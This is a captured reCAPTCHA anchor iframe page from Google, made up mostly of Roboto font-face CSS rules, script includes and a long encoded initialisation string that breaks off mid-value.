

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&co=aHR0cHM6Ly93d3cuZXJuZXVlcnVuZy5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4877azac9irh
body_size: 48946
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x91NKPkV4vBFCWHomV5p1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x91NKPkV4vBFCWHomV5p1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x91NKPkV4vBFCWHomV5p1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45VwoHDucO8c2soSsKrw6lzQMKtUnLDucOzwoV5fcOXw7zCkgDCpiA8wqUkwpN5a8KIV8KaJQXDoHR8ecKGwpfDj8KRw4/DlMKaw5fDsjvCsmjCuMKCwqvCkcKww4vCgSbDvsKxC8KPW0DDicO6wqDDssOZw7/CvcOYwq0HTcKCwql3RiI2wqQgwogdBcKfwrHDqU/DqMK7w5bCn8OyLUFGwrMnwqHCvMKUwrMtGcKzN0DDocOBwrzCtMOPwoPCiT3DkyTCqsOAw4LDk8OPwpsKwphAIMOfwr4lwpJcfcOzwqAeesKuw5tJUMK0wrVuw6xqw5HCnAvDjgrCs1PCt8O/OcK9w5tIwrzDkcOAF8OMOwQXBcK7Xw55Q8OkJsKeQMOILcOSwrrDg3HDlsK2w7DCmCLDgg9CegTCsjUaw5JAw7Y3wqPCtRzDpSPDrsKJH8ONwpBQwq7DuMKRw4PDr29EcMK/[base64]/CsD0Lw4MSwqdPaUPDhAwSw6zDlMOIGcK6w4B6EBNgBAvDr8KTLm3CssO/JWxDwrTCjkRWw4XDvsOyScObw6PCu8OqXEU4NsOnwpolQcOFTGM5N8O9w7jCk8OPw6bCrcK4PcKhwoo2EcKNwrvCihrDo8O4fmfDvToBwqtPwq3CrMOuwodSXWvDk8OJFhxUFmJtwqfDrlNjw6bCl8KZWsOnP2x5w6oyB8Kxw7vChMO2wr/CmMOdW1RGBjJNGmkGwrbDkWNccMOawrQdwolEKsKTHsKzAMKXw7DDlcKkN8O7wrvCh8Kww64pw5kjw6QIT8K3bjB9wqbDgMOvwqzCgcOIwo3DhW3CrVHDtMOVwrFlwr7Cj8KTdcKkwph3WcOdw6TCsiQSHsKswqgsw6sPwpHDrcK/wq9CFcK/[base64]/CnETDncOpwqTDsiUUw7jCgcOVQcOKfsOUwoQTHFZRw4zDscOKwrAWbWPDosKswonCsE4Kw5TCssOVR1TDn8O3KxTCm8O/DjbCi0cTwoDCug7DlmtUwqVqIsKIHXpPwq3CssK5wp/DncK8w5PDh1hXP8KYw5nCnMKmNg5pw4DDgH1lw7/[base64]/CrRvDsnBVwp7DkcKKJiEHXyfDiRtfwqHCo8OUw5jDrXrDrMKDw7hZw7jCvsKzw7JiUMO/wq3CuBLDngbDuAF8dB7DslUBWgAdwpJGWcOVXA8pWADDncKfw6Qiw4hyw67Djz7DkGjDgMKxwpDCosK3wr03EsOpTcOFEnpPJMKOwrbCnhFwH2zCiMK8V1fCgsKMwq8UwoXCiB7Cr13ClHzCvnvCosO0Z8KSSMO/OsOAH8KVPioMw4Mzw5Ate8OkeMKMIyEiw4jClsKdwqPDujBpw6Qcw4jCtcKuwq0jSMO3w5zCqTXCnU7DjcKyw6x1RsKlw7tUw4zDtsOHw4/CggbDoTcHI8KHwoF4VcKHSMKKSSx3RXJnw4bDoMKpTWkHVMOlwr0qw5Ukw78zODYVZTIAP8KBa8OLwpHDgcKAwpHDqHrDmsOdF8KJWcK6OcKHwpPDicK0w5bCpyzCszwtZkh2ZArDucOmfMO5IMKvPMKmwqoWJD9ESFXDmBrCu0UPworChyE9Y8OQwr/ClMKkwphfwoZxwrrDq8KEw6TCiMONK8KVwo/DkMOIwrYaaDHCicKFw7LCo8KBD17DrsOBwrXDjsKTBSTDpgE+wosLOcKEwpvChydJw4cZRMO+X3AlXllBwoTDhmB9EsO